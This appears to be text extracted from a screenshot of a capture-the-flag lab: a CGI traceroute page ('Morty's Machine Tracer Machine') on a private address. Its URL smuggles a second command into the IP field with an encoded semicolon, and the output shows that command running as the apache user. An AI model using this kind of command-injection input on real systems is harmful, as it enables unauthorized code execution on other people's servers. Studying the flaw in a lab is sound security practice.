 不安全 192.168.3.128/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bid
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.012 ms 0.001 ms 0.002 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0